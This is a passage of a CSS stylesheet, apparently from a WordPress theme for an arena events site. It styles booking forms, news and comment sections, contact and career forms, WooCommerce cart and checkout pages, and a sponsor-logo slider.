    border: none;
    transition: 0.8s;
    padding: 0 10px;
}

.check-availablity form input,
.check-availablity form select {
    margin-bottom: 22px;
    background-color: #f8f8f8;
    height: 100%;
    min-height: 50px;
    padding: 14px 30px;
    border: none;
    border-radius: 0;
    width: 100%;
}

.check-availablity form .form-control:focus {
    color: #777777;
    background-color: #f8f8f8;
}

.check-availablity form .custom-btn {
    max-width: 100%;
    font-weight: 600;
}


/* start large arena text */

.largarena-desc {
    position: relative;
    width: 100%;
    height: 100%;
    padding: 60px 0px;
    background-color: #f8f8f8;
}

.largarena-desc .largarena-inner p {
    font-size: 16px;
    font-family: "roboto";
    line-height: 24px;
    color: #777777;
    font-weight: 500;
}


/* start additional-information */

.additional-information {
    position: relative;
    width: 100%;
    height: 100%;
    padding-bottom: 80px;
    background-color: #f8f8f8;
}

.additional-information .information-detail {
    background-color: #fff;
    padding: 52px;
    height: 100%;
}

.additional-information .information-detail h2 {
    font-size: 30px;
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 20px;
}

.information-detail ul {
    padding-top: 38px;
}

.information-detail ul li {
    padding-bottom: 22px;
    font-family: "roboto";
    font-weight: 500;
    color: #777777;
}

.information-detail ul li:last-child {
    padding-bottom: 0px;
}

.information-detail p {
    padding-top: 38px;
    font-size: 16px;
    line-height: 26px;
    color: #777777;
}

.information-detail p span {
    font-size: 16px;
    color: #222;
    font-weight: 700;
}


/* start arena-hire2  */

.arena-hire.arena-hire2 {
    padding-top: 63px;
    padding-bottom: 62px;
}

.arena-hire.arena-hire2 .container {
    padding: 0px 0px;
}

.arena-hire.arena-hire2 .arean-heading {
    width: 100%;
    max-width: 1034px;
}

.arena-hire.arena-hire2 .arean-heading h2 {
    font-size: 30px;
    color: #222222;
    padding-bottom: 20px;
    border-bottom: 1px solid #dddddd;
    margin-bottom: 32px;
}

.information-detail ul li span {
    color: #bdac8d;
    padding-right: 26px;
    font-size: 15px;
}


/* start news Page */


/* start addington news */

.news {
    position: relative;
    padding: 110px 0px;
    width: 100%;
    background-color: #f8f8f8;
    height: 100%;
}

.other-news .news-box {
    width: 100%;
    height: 100%;
    min-height: 460px;
}

.other-news .news-text {
    padding: 50px 52px;
    background-color: #fff;
}

.other-news .news-text .custom-btn {
    max-width: 118px;
    min-height: 30px;
    line-height: 30px;
    font-size: 14px;
    font-family: "roboto";
}

.other-news .news-text .custom-btn {
    margin-right: 10px;
    max-width: 118px;
    min-height: 30px;
    font-weight: 500;
    line-height: 31px;
    letter-spacing: 0;
    font-size: 14px;
    font-family: "roboto";
    text-transform: capitalize;
}

.other-news .news-text h2 {
    padding-top: 28px;
    font-size: 42px;
    color: #111111;
    line-height: 42px;
}

.news-text .news-reviews {
    padding: 24px 0px;
}

.news-text .news-reviews a {
    font-family: 'Roboto';
    color: #777777;
    font-size: 14px;
    padding-right: 29px;
}

.news-text .news-reviews a span {
    padding-right: 4px;
    font-size: 16px;
}

.other-news .news-text p {
    font-size: 16px;
    line-height: 26px;
    color: #777777;
}

.other-news .news-text .news-2 {
    padding-top: 24px;
}

.news-user .user-img {
    width: 100%;
    height: 100%;
    min-height: 40px;
    max-width: 40px;
    background-color: #e5e5e5;
    border-radius: 50%;
}

.news-user .user-text h4 {
    font-size: 16px;
    font-family: 'Old Standard TT';
}

.news-text .user-outer {
    margin-top: 40px;
}

.user-outer .news-more a {
    font-family: "roboto";
    font-size: 18px;
    color: #777777;
    font-weight: 500;
}

.user-outer .news-more a span {
    padding-right: 5px;
}

.news-inner .col-md-12 {
    padding-bottom: 46px;
}


/* start artcle section */

.article {
    position: relative;
    width: 100%;
    height: 100%;
}

.article .col-md-12 {
    padding-bottom: 46px;
}

.article .search-article {
    padding: 42px;
    background-color: #fff;
}

.search-article h2 {
    position: relative;
    font-size: 20px;
    color: #777777;
    padding-left: 32px;
}

.search-article h2::before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    height: 20px;
    width: 2px;
    background-color: #bead8e;
}

.search-article form {
    padding-top: 40px;
}

.search-article form input {
    height: 100%;
    min-height: 60px;
    line-height: 60px;
    background-color: #f8f8f8;
    font-family: "roboto";
    font-size: 14px;
    padding: 0px 30px;
    border: none;
}

.search-article .form-control:focus {
    background-color: #f8f8f8;
}

.search-article .artcle-section {
    padding: 38px 0px 30px 0px;
    border-bottom: 1px solid #ddd;
}

.search-article .artcle-section h2 {
    font-size: 18px;
    color: #111111;
    line-height: 22px;
}

.artcle-section.popular_articles img {
    width: 100%;
    max-width: 80px;
    min-height: 80px;
}

.search-article .artcle-section h4 {
    font-size: 18px;
    font-family: 'Old Standard TT';
    color: #111111;
}

.search-article .artcle-section p {
    font-size: 14px;
    color: #777777;
    padding-top: 14px;
}

.search-article .artcle-section p span {
    padding-right: 7px;
}

.search-article .social-icon {
    padding-top: 36px;
}

.search-article .social-icon a {
    background-color: #f8f8f8;
    color: #000;
}

.search-article .social-icon a:hover {
    background-color: #9f8c59;
    color: #fff;
}

.pagination-btn ul li a {
    font-size: 14px;
    font-family: 'Roboto';
    color: #041d38;
    font-weight: 600;
    height: 50px;
    margin: 0px 10px;
    line-height: 50px;
    background-color: #fff;
    width: 50px;
    border: none;
    padding: 0px;
    text-align: center;
    border-radius: 0;
    transition: 0.4s;
}

.pagination-btn .page-link:focus {
    outline: 0;
    box-shadow: none;
}

.pagination-btn ul li a:hover {
    background-color: #9f8c59;
    color: #fff;
}

.pagination-btn .page-item:first-child .page-link {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    font-size: 20px;
}

.pagination-btn .page-item:last-child .page-link {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    font-size: 20px;
}

.search-article ul {
    padding-top: 40px;
}

.search-article ul li {
    margin-bottom: 12px;
    padding-left: 28px;
    height: 100%;
    width: 100%;
    background-color: #f8f8f8;
    transition: 0.8s;
    color: #222222;
}

.search-article ul li a {
    width: 100%;
    font-family: "roboto";
    font-weight: 600;
    color: #222222;
    height: 100%;
    min-height: 50px;
    line-height: 50px;
}

.search-article ul li a span {
    display: inline-block;
    float: right;
    height: 100%;
    max-height: 50px;
    text-align: center;
    min-width: 50px;
    line-height: 50px;
    background-color: #eaeaea;
    transition: 0.8s;
    color: #222222;
}

.search-article ul li:hover span {
    background-color: rgba(148 127 88 / 100%);
    color: #fff;
}

.search-article ul li:hover {
    background-color: #bead8e;
    color: #fff;
}

.search-article ul li:hover a {
    background-color: transparent;
    color: #fff;
}


/* start news details Page */

.news.news-detail .other-news .news-text h2 {
    line-height: 46px;
}

.other-news.news-detail2 {
    padding: 50px 52px;
    background-color: #fff;
}

.other-news.news-detail2 .news-text {
    padding: 50px 0px;
    background-color: #fff;
}

.other-news.news-detail2 .news-text.news-text3 {
    padding: 0px 0px;
}

.related-tag .news-text h2 {
    padding-top: 0px;
    line-height: 0px;
    color: #111111;
    font-size: 20px;
}

.related-tag .news-text span {
    background-color: #f9f9f9;
    color: #777777;
    transition: 0.4s;
}

.related-tag .news-text span:hover {
    background-color: #bead8e;
    color: #fff;
}

.socil-share .social-icon a {
    margin-right: 00px;
    font-size: 19px;
    height: 0;
    text-align: center;
    background-color: #fff;
    color: #b5becc;
    transition: 0.4s;
}

.socil-share h2 {
    padding-top: 0px;
    line-height: 0px;
    color: #111111;
    font-size: 20px;
}

.socil-share h2 {
    padding-bottom: 10px;
}

.other-news.news-detail2 .tags-button {
    border-bottom: 1px solid #eaeaea;
}

.other-news.news-detail2 .racing-event h4 {
    font-family: roboto;
    font-size: 14px;
    font-weight: 500;
    color: #bead8e;
    text-transform: capitalize;
}

.other-news.news-detail2 .racing-event h2 {
    padding-top: 14px;
    font-size: 28px;
    color: #111111;
}

.other-news.news-detail2 .racing-event {
    padding: 50px 0px;
    border-bottom: 1px solid #eaeaea;
    height: 100%;
}

.local-sponsor .customer_img {
    height: 100%;
}

.local-sponsor .customer_rating .customer-text {
    background-color: #f9f9f9;
    box-shadow: none;
}

.local-sponsor .customer_rating .customer-text:hover {
    box-shadow: 0px 0px 5px #ddd;
    box-shadow: none;
    background-color: #fff;
}

.local-sponsor .customer_rating:hover {
    background-color: #fff;
    color: #000;
    box-shadow: 0px 0px 5px #ddd;
}

.local-sponsor .customer_rating:hover .time-scdule .calender a {
    color: #000;
}

.local-sponsor .customer_rating {
    margin-top: 42px;
}

.other-news.news-detail2 .sponsor-heading {
    padding-top: 50px;
}

.other-news.news-detail2 .sponsor-heading h2 {
    font-size: 26px;
    color: #111111;
}

.comments-section .comment-img {
    height: 100%;
    width: 100%;
    min-height: 100px;
    min-width: 100px;
    background-color: #c9c9c9;
}

.comments-section .comments1 h2 {
    font-size: 18px;
    color: #111111;
    padding-top: 14px;
}

.comments-section .comments1 h6 {
    padding-top: 19px;
    font-size: 12px;
    font-family: "roboto";
    font-weight: 600;
    color: #777777;
}

.comments-section .comments1 p {
    padding-top: 26px;
    font-size: 14px;
    line-height: 24px;
    color: #777777;
}

.comments-section .comments1 p {
    padding-top: 26px;
    font-size: 14px;
    line-height: 24px;
    color: #777777;
}

.comments-section .commets1-text {
    padding-bottom: 32px;
    border-bottom: 1px solid #eaeaea;
}

.comments-section .comments1.comments2 {
    position: relative;
    padding-left: 132px;
}

.comments-section {
    padding-top: 70px;
}

.comments-section .comments-heading h2 {
    font-size: 26px;
    color: #111111;
    padding-bottom: 40px;
}

.comments-section .reply-button {
    position: absolute;
    top: 24px;
    right: 0;
    font-size: 14px;
}

.comments-section .reply-button a {
    font-size: 14px;
    font-weight: 600;
    font-family: "roboto";
    color: #000;
}

.comments-section .comments1 {
    position: relative;
}

.comment-form form input {
    height: 100%;
    min-height: 60px;
    padding: 0px 32px;
    line-height: 60px;
    border: none;
    font-size: 14px;
    font-family: "roboto";
}

.comment-form form .email-bg {
    background: url("../images/email.png") #fff;
    background-repeat: no-repeat;
    background-position: 96% 24px;
}

.comment-form form .name-bg {
    background: url("../images/user.png") #fff;
    background-repeat: no-repeat;
    background-position: 96% 28px;
}

.comment-form form .name-bg {
    background: url("../images/user.png") #fff;
    background-repeat: no-repeat;
    background-position: 96% 23px;
}

.comment-form form .website-url {
    background: url("../images/url.png") #fff;
    background-repeat: no-repeat;
    background-position: 96% 24px;
}

.comment-form form textarea {
    font-size: 14px;
    font-family: "roboto";
    padding: 24px 32px;
    border: none;
    background: url("../images/pencil.png") #fff;
    background-repeat: no-repeat;
    background-position: 96% 28px;
}

.comment-form {
    padding: 54px;
    background-color: #f9f9f9;
}

.comment-form .custom-btn {
    letter-spacing: 0;
    font-size: 14px;
    font-weight: 500;
    line-height: 60px;
    min-height: 60px;
    max-width: 200px;
    text-transform: capitalize;
}

.comment-form .custom-btn span {
    padding-right: 7px;
}


/* start contact us page */

.contact-detail {
    padding: 60px 0px;
    position: relative;
    width: 100%;
    height: 100%;
    background-color: #f8f8f8;
}

.contact-detail .contact-add {
    height: 100%;
    position: relative;
    padding: 50px;
    background: url("../images/01-bg.png") #fff;
    background-repeat: no-repeat;
    background-position: 101% 15px;
}

.contact-detail .contact-add2 {
    position: relative;
    padding: 50px;
    background: url("../images/02-bg.png") #fff;
    background-repeat: no-repeat;
    background-position: 101% 15px;
}

.contact-detail .contact-add3 {
    position: relative;
    padding: 50px;
    background: url("../images/03-bg.png") #fff;
    background-repeat: no-repeat;
    background-position: 101% 15px;
}

.contact-detail .contact-add span {
    font-size: 27px;
    color: #bead8e;
}

.contact-detail .contact-add h2 {
    font-size: 24px;
    color: #111111;
}

.contact-detail .contact-add p {
    padding-top: 10px;
    font-size: 16px;
    font-family: "roboto";
    color: #777777;
}


/* start section get in touch */

.we-are.get-touch {
    overflow: hidden;
}

.we-are.get-touch .weare-text .weare-inner h2 {
    line-height: 0;
}

.we-are.get-touch .weare-text .weare-inner p {
    padding-top: 60px;
    line-height: 38px;
    font-weight: 300;
}

.we-are.get-touch .weare-img {
    position: relative;
    top: 0;
}

.we-are.get-touch .weare-img .customer_img {
    position: relative;
    top: 0;
}

.we-are.get-touch .weare-img .get-text {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 90%;
    transform: translate(-50%, -50%);
    background-color: #fff;
}

.we-are.get-touch .get-text form {
    padding: 100px;
}

.we-are.get-touch .get-text form input {
    padding-left: 79px;
    height: 100%;
    border-radius: 0;
    border: none;
    min-height: 67px;
    background-color: #f8f8f8;
}

.we-are.get-touch .get-text form .get-name {
    position: relative;
    background: url("../images/user.png") #f8f8f8;
    background-repeat: no-repeat;
    background-position: 40px 50%;
}

.we-are.get-touch .get-text form .get-email {
    position: relative;
    background: url("../images/email.png") #f8f8f8;
    background-repeat: no-repeat;
    background-position: 40px 50%;
}

.we-are.get-touch .get-text form .get-phone {
    position: relative;
    background: url("../images/phone-icon.png") #f8f8f8;
    background-repeat: no-repeat;
    background-position: 40px 50%;
}

.we-are.get-touch .get-text form select {
    padding-left: 80px;
    height: 100%;
    border-radius: 0;
    border: none;
    min-height: 67px;
    position: relative;
    background: url("../images/book-icon.png"), url("../images/down-arrow.png") #f8f8f8;
    background-repeat: no-repeat;
    background-position: 40px 50%, 94% 27px;
}

.we-are.get-touch .get-text form textarea {
    padding-left: 80px;
    height: 100%;
    border-radius: 0;
    border: none;
    padding-top: 28px;
    position: relative;
    background: url("../images/pen-icon.png") #f8f8f8;
    background-repeat: no-repeat;
    background-position: 40px 15%;
}

.we-are.get-touch .get-text form .custom-btn {
    max-width: 258px;
    background-color: #9f8c59;
    padding-left: 0;
    font-size: 16px;
    letter-spacing: 4px;
    font-weight: 600;
}

.addington-copy a {
    color: #fff;
}


/* Faizan start 5-5-2022 */

.nav-previous {
    width: 50%;
    float: left;
}

.nav-next {
    text-align: right;
}

.nav-links {
    position: relative;
    background: url("../images/round-shape.png");
    background-repeat: no-repeat;
    background-position: center;
}

.searchform .search-article .search-btn {
    position: relative;
    font-size: 0;
}

.comment-notes span {
    padding-bottom: 13px;
    display: block;
}

.comment-form-comment label {
    display: block;
    padding-bottom: 15px;
}

.comment-form-comment input {
    width: 100%;
}

.comment-form-author {
    padding-top: 20px;
    padding-bottom: 10px;
}

.comment-form-author label {
    display: block;
    padding-bottom: 10px;
}

.comment-form-comment textarea {
    width: 100%;
}

.comment-form form input {
    min-height: 46px;
    width: 100%;
}

.comment-form form label {
    padding-bottom: 13px;
}

.comment-form-url label {
    padding-bottom: 13px;
}

.comment-form-url {
    padding-top: 15px;
}

.comment-form form label {
    padding-bottom: 0;
}

.comment-form-cookies-consent {
    padding-top: 20px;
    padding-bottom: 10px;
    display: flex;
    align-items: center;
    vertical-align: middle;
}

#wp-comment-cookies-consent {
    width: 16px;
    height: 16px;
}

#wp-comment-cookies-consent label {
    padding-left: 10px;
}

.comment-respond form label {
    padding-bottom: 13px;
}

.comment-form-cookies-consent label {
    padding-bottom: 0 !important;
    padding-left: 12px;
}

.comment-form form input[type="submit"] {
    background-color: #9f8c59;
    max-width: 170px;
    color: #ffff;
    font-size: 15px;
}

.search-article .search-btn {
    position: relative;
    width: 60px;
    font-size: 0;
    background: url("../images/search.png");
    background-repeat: no-repeat;
    background-position: 50% 50%;
    height: 60px;
    color: #fff;
    border: none;
    background-color: #9f8c59;
}

.wp-pagenavi span {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    font-size: 14px;
    border: none;
    background-color: #fff;
    color: #000;
    padding: 18px;
    transition: 0.4s;
}

.wp-pagenavi span:hover {
    background-color: #9f8c59;
    color: #fff;
}

.wp-pagenavi a {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    font-size: 14px;
    border: none;
    background-color: #fff;
    padding: 18px;
    color: #000;
    transition: 0.4s;
}

.wp-pagenavi {
    text-align: center;
    margin-top: 5%;
}

.wp-pagenavi a:hover {
    background-color: #9f8c59;
    color: #fff;
}

.news-inner .wp-pagenavi {
    text-align: center;
}

.max-percentage .logged-in-as {
    padding-top: 15px;
    padding-bottom: 25px;
}

.logged-in-as a {
    padding-right: 10px;
    font-size: 16px;
    color: #9f8c59;
    font-weight: 600;
}

.comment-author.vcard .fn {
    font-family: 'Old Standard TT', serif;
    text-transform: capitalize;
    padding-left: 29px;
    font-weight: 500;
    font-size: 18px;
    color: #111111;
}

.comment-body {
    margin-top: 20px;
    background-color: #fff;
    padding: 28px;
    border-radius: 10px;
    margin-bottom: 20px;
    position: relative;
}

.comment-metadata {
    padding-top: 20px;
}

.comment-edit-link {
    float: right;
    color: #9f8c59;
    font-weight: 500;
    font-size: 16px;
}

.comment-metadata a {
    font-size: 12px;
    font-family: "roboto";
    font-weight: 600;
    color: #777777;
}

.comment-content.entry-content {
    padding: 20px 0px;
    color: #919191;
    font-size: 16px;
}

.by-post-author {
    float: right;
    color: #919191;
    font-style: italic;
}

.comment-reply-link {
    color: #000;
    font-weight: 600;
    font-size: 14px;
    position: absolute;
    right: 29px;
    top: 32px;
    transition: 0.8s;
}

.comment-reply-link::after {
    position: absolute;
    content: "\e90e";
    font-family: "icomoon";
    left: -23px;
    top: -1px;
}

.comment-reply-link:hover {
    color: #9f8c59;
}

.avatar.avatar-120 {
    height: 100%;
    width: 100%;
    max-height: 80px;
    max-width: 80px;
}

.required-field-message {
    float: right;
    color: #919191;
    font-size: 17px;
    font-weight: 400;
}

#commentform .form-submit {
    padding-top: 20px;
}

.thread-alt {
    padding-left: 134px;
}


/* Faizan end 5-5-2022 */

.comment-footer-meta {
    padding-bottom: 20px;
}
#wpcf7-f203-o1 .wpcf7-not-valid-tip{display: none;}


/*** From Customising ***/

.career_form_main {
    width: 100%;
    max-width: 800px;
    margin: 0 auto;
}
.career_form_main form label {
    display: none;
}
.career_form_main form input {
    padding: 20px 20px 20px 70px;
    border-radius: 0;
    border: none;
    min-height: 65px;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    font-size: 16px;
    outline: none;
    width: 100%;
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: 40px 50%;
}
.career_form_main form textarea {
    padding: 25px 25px 25px 70px;
    border-radius: 0;
    border: none;
    height: 180px;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    font-size: 16px;
    outline: none;
    width: 100%;
    background-image: url('../images/pen-icon.png');
    background-repeat: no-repeat;
    background-position: 40px 30px;
}
.career_form_main form input + .wpcf7-not-valid-tip {
    margin-top: 10px;
}
.career_form_main form {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-wrap: wrap;
}
.career_form_main form > p {
    width: calc(50% - 10px);
}
.career_form_main form .message_field {
    width: 100%;
}
.career_form_main form input[type="submit"] {
    max-width: 260px;
    font-size: 16px;
    letter-spacing: 4px;
    font-weight: 600;
    width: 100%;
    padding: 20px 10px;
    color: #fff;
}
.career_form_main form .submit_btn {
    width: 1000%;
    text-align: center;
    margin-top: 30px;
}
.career_form_main form input[name="your-name"] {
    background-image: url('../images/user.png');

}
.career_form_main form input[type="email"] {
    background-image: url('../images/email.png');
}
.career_form_main form input[type="file"] {
    background-image: url('../images/book-icon.png');
}
.career_form_main form input[type="tel"] {
    background-image: url('../images/phone-icon.png');
}
.career_form_main .wpcf7-response-output {
    width: 100%;
    text-align: center;
}
.career_form_main input[type="file"]::file-selector-button {
    font-size: 14px;
    background-color: #9f8c59;
    color: #fff;
    border: 0;
    font-weight: 300;
    padding: 3px 7px !important;
}
.cart_count_btn {
    position: fixed;
    top: 188px;
    right: 0;
    transition: .3s;
    z-index: 10;
}
.cart_count_btn.fixed {
    top: 160px;
}
.cart_count_btn img {
    width: 28px;
}
.cart_count_btn a {
    padding: 10px 20px 10px 30px;
    font-size: 20px;
    line-height: 1;
    background-color: #153455;
    border-radius: 15px 0 0 15px;
    color: #fff !important;
    min-width: 120px;
    display: block;
}

.single-product .woocommerce-notices-wrapper {
    margin-top: 40px;
}
.single-product .woocommerce-notices-wrapper .woocommerce-message {
    margin-bottom: 0;
}
.single-product .woocommerce-notices-wrapper a {
    background-color: #9f8c59;
    color: #fff;
    font-size: 12px !important;
    text-transform: uppercase;
    letter-spacing: 0px;
    padding: 10px !important;
}

.check-availablity .woocommerce .summary {
    float: none !important;
    width: 100% !important;
}
.check-availablity .single_add_to_cart_button {
    background-color: #9f8c59 !important;
    font-size: 14px !important;
    text-transform: uppercase;
    letter-spacing: 3px;
    padding: 18px !important;
    width: 100%;
}
.check-availablity form input,
.check-availablity form select {
    outline: none;
}
.woocommerce-cart-form td a {
    color: #bead8e;
    font-size: 18px;
}
.woocommerce-cart-form td .variation {
    margin-top: 10px;
}
.woocommerce-cart-form .variation dt,
.woocommerce-checkout-review-order-table .variation dt {
    font-weight: 600;
}
.woocommerce-cart-form .variation dd p,
.woocommerce-checkout-review-order-table .variation dd p {
    padding: 0;
    line-height: 1.5;
}
.woocommerce-cart-form .coupon input {
    width: calc(100% - 146px) !important;
    background-color: #f8f8f8;
    padding: 8px 10px !important;
    border-radius: 0;
    height: 40px;
}
.woocommerce-cart-form .coupon button {
    background-color: #9f8c59 !important;
    font-size: 12px !important;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 10px 15px;
    color: #fff !important;
    height: 40px;
}
.woocommerce-cart-form button[name="update_cart"] {
    background-color: #9f8c59 !important;
    font-size: 12px !important;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 10px 15px !important;
    color: #fff !important;
    height: 40px;
    opacity: 1 !important;
}
.woocommerce-cart .cart_totals .wc-proceed-to-checkout {
    padding-bottom: 0;
}
.woocommerce-cart .cart_totals .checkout-button {
    margin: 0 !important;
    background-color: #9f8c59 !important;
    font-size: 16px !important;
    text-transform: uppercase;
    letter-spacing: 3px;
    line-height: 1.3;
}
.woocommerce-billing-fields__field-wrapper,
.woocommerce-additional-fields__field-wrapper,
.woocommerce-checkout-review-order {
    margin-top: 20px;
}
.woocommerce-billing-fields label,
.woocommerce-additional-fields label,
.woocommerce-form-login label,
.woocommerce-form-register label {
    font-size: 14px;
    color: #222222;
    font-weight: 700;
    margin: 0 0 5px;
    line-height: 1 !important;
}
.woocommerce-billing-fields .selection .select2-selection,
.woocommerce-billing-fields input,
.woocommerce-additional-fields textarea {
    background-color: #f8f8f8;
    height: 100%;
    min-height: 50px;
    padding: 14px 20px;
    border: 1px solid #b2b2b2;
    border-radius: 0;
}
.woocommerce-billing-fields .selection .select2-selection__arrow {
    height: 50px;
    right: 10px;
}
.woocommerce-checkout #customer_details {
    margin-bottom: 30px;
}
.woocommerce-checkout-review-order #place_order {
    background-color: #9f8c59;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 2px;
    padding: 10px 15px;
    height: 40px;
}
.woocommerce-cart-form .woocommerce-cart-form__contents,
.woocommerce-cart .cart_totals table,
.woocommerce-checkout-review-order-table {
    background-color: #f8f8f8;
    border: 0 !important;
}
.woocommerce-cart-form .woocommerce-cart-form__contents th,
.woocommerce-cart-form .woocommerce-cart-form__contents td,
.woocommerce-cart .cart_totals table th,
.woocommerce-cart .cart_totals table td,
.woocommerce-checkout-review-order-table tr th,
.woocommerce-checkout-review-order-table tr td {
    padding: 15px 20px !important;
}
.woocommerce-cart .cart_totals h2 {
    font-family: 'Archivo', sans-serif;
    font-size: 30px !important;
    margin-bottom: 14px;
    line-height: 1.3;
}
#customer_login h2 {
    padding-top: 0;
    font-family: 'Archivo', sans-serif;
    font-size: 30px;
}
.woocommerce-form-login,
.woocommerce-form-register {
    margin: 20px 0 0 !important;
    background-color: #f8f8f8;
    border: 0 !important;
}
.woocommerce-form-login input,
.woocommerce-form-register input {
    height: 100%;
    min-height: 50px;
    padding: 10px 15px;
    border: none;
    border-radius: 0;
}
.woocommerce-form-login .woocommerce-form-login__rememberme {
    display: flex !important;
    align-items: center;
    grid-gap: 10px;
    margin-bottom: 15px !important;
}
.woocommerce-form-login input[type="checkbox"] {
    min-height: auto;
}
.woocommerce-form-login button,
.woocommerce-form-register button {
    background-color: #9f8c59 !important;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 2px;
    padding: 10px 15px;
    height: 40px;
    color:  #fff !important;
}
.woocommerce-form-login a,
.woocommerce-form-register a {
    color: #9f8c59;
}
.below_bnnr_img img {
    width: 100%;
}
.single-product .woocommerce-product-gallery, .single-product .price{display:none;}
.single-product table.variations th, .single-product table.variations td {
    width: 100%;
    display: block;
}
.single-product .single-product a.reset_variations {display: none!important;}
.tribe-events .tribe-events-c-search__button{background-color: #153455!important;}
.tribe-common .tribe-common-c-btn-border, .tribe-common a.tribe-common-c-btn-border {
    border: 1px solid #153455!important;
    color:#153455!important;
}
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover {
    /*background-color: var(--tec-color-accent-primary);*/
    color:#fff!important;
    background:#153455!important;
}
.single-tribe_events .tribe-events-back{margin-top:50px;}
@media (max-width:1024px) {
    body .cart_count_btn {
        top: 100px;
    }
    .get_touch_sec .get_touch_inner_sec .get_touch_lft {
        width: 100%;
        padding: 50px 20px;
    }
    .get_touch_lft .get_touch_col > p {
        font-size: 30px;
    }
    .get_touch_sec .get_touch_inner_sec .get_touch_rgt {
        width: 100%;
        padding: 50px 20px;
    }
    .get_touch_rgt .contact_items .cont_item {
        padding: 30px;
    }
}


@media (max-width:768px) {
    .woocommerce-cart-form .coupon button {
        width: 150px !important;
    }
    .woocommerce-cart .woocommerce-cart-form .coupon input {
        width: calc(100% - 155px) !important;
    }
    .woocommerce-cart .cart-collaterals .cart_totals .checkout-button {
        font-size: 14px !important;
        letter-spacing: 2px;
    }
    .woocommerce-additional-fields {
        margin-top: 30px;
    }
    .woocommerce-checkout-review-order #place_order {
        margin: 15px 0 0 !important;
    }
    #customer_login .u-column2 {
        margin-top: 40px;
    }
}

@media (max-width:767px) {
    .career_form_sec .career_form_main form > p {
        width: 100%;
    }
    .career_form_sec .career_form_main form input {
        padding-left: 45px;
        background-position: 20px 50%;
    }
    .career_form_sec .career_form_main form textarea {
        background-position: 20px 25px;
        padding-left: 45px;
        padding-top: 20px;
    }
    .sponsors_sec .sponsor_logos_outer .sponsor_logos {
        padding: 0 60px;
    }

    body .sponsors_sec,
    body .get_touch_sec {
        padding: 60px 0;
    }
    body .sponsors_sec .sponsor_logos_outer .sponsor_logos {
        padding: 0 0 80px;
    }
    .sponsor_logos_outer .sponsor_logos .slick-prev {
        top: auto;
        bottom: 0;
        left: calc(50% - 50px);
        transform: none;
    }
    .sponsor_logos_outer .sponsor_logos .slick-next {
        top: auto;
        bottom: 0;
        right: calc(50% - 50px);
        transform: none;
    }
    .get_touch_sec .get_touch_lft .get_touch_col > p {
        font-size: 24px;
    }
    .get_touch_rgt .contact_items .cont_item {
        width: 100%;
    }
    .contact_items {
        grid-row-gap: 40px;
    }
    .contact_items .cont_item .cont_title {
        font-size: 22px;
    }
}

.sponsors_sec {
    padding: 80px 0 90px;
    text-align: center;
}
.sponsor_logos {
    margin-top: 50px !important;
}
.get_touch_inner_sec {
    background-color: #f8f8f8;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.get_touch_inner_sec .get_touch_lft {
    width: 33.33%;
    text-align: center;
    color: #fff;
    padding: 100px 40px;
    background-color: #153455;
}
.get_touch_col > p {
    font-size: 36px;
    font-family: 'Old Standard TT', serif;
    line-height: 1.3;
}
.get_touch_inner_sec .get_touch_rgt {
    width: 66.664%;
    padding: 50px 40px;
}
.contact_items {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}
.contact_items .cont_item {
    padding: 50px;
    background-color: #fff;
    width: calc(50% - 25px);
    position: relative;
}
.contact_items .cont_item:first-child:after {
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
    width: 180px;
    height: 100%;
    background-image: url('../images/01-bg.png');
    background-position: 101% 15px;
    background-size: contain;
    background-repeat: no-repeat;
    z-index: 1;
}
.contact_items .cont_item:nth-child(2):after {
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
    width: 210px;
    height: 100%;
    background-image: url('../images/02-bg.png');
    background-position: 101% 15px;
    background-size: contain;
    background-repeat: no-repeat;
    z-index: 1;
}
.cont_item .cont_title {
    font-size: 24px;
    color: #111111;
    font-family: 'Old Standard TT', serif;
}
.cont_item p {
    padding-top: 10px;
    font-size: 16px;
    font-family: "roboto", sans-serif;
    color: #777777;
}
.cont_item_inner {
    position: relative;
    padding-left: 43px;
    z-index: 2;
}
.cont_item_inner:before {
    font-family: 'icomoon' !important;
    font-size: 27px;
    color: #bead8e;
    position: absolute;
    left: 0;
    top: 0;
}
.phone_number .cont_item_inner:before {
    content: "\e904";
}
.email_address .cont_item_inner:before {
    content: "\e914";
}

.sponsor_logos_outer {
    max-width: 1200px !important;
    margin: 0 auto;
}
.sponsor_logos_outer .sponsor_logos {
    padding: 0 100px;
    position: relative;
}
.sponsor_logos .slick-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 40px;
    height: 40px;
    overflow: hidden;
    border: 0;
    border-radius: 50%;
    color: transparent;
}
.sponsor_logos .slick-prev {
    left: 0;
}
.sponsor_logos .slick-next {
    right: 0;
}
.sponsor_logos .slick-prev:before {
    content: '';
    position: absolute;
    left: 15px;
    top: 14px;
    width: 13px;
    height: 13px;
    border-left: 3px solid #9f8c59;
    border-bottom: 3px solid #9f8c59;
    transform: rotate(45deg);
    transition: all 0.2s linear;
}
.sponsor_logos .slick-next:before {
    content: '';
    position: absolute;
    right: 15px;
    top: 14px;
    width: 13px;
    height: 13px;
    border-right: 3px solid #9f8c59;
    border-top: 3px solid #9f8c59;
    transform: rotate(45deg);
    transition: all 0.2s linear;
}
.sponsor_logos .slick-next:hover:before,
.sponsor_logos .slick-prev:hover:before {
    border-color: #000;
}
.sponsor_logos img {
    margin: 0 auto;
}


/** 06-10-2022 **/
.single-product .woocommerce-notices-wrapper:empty {
    display: none;
}
.single-product .ph-calendar-month {
    margin: 0;
    padding: 20px;
}
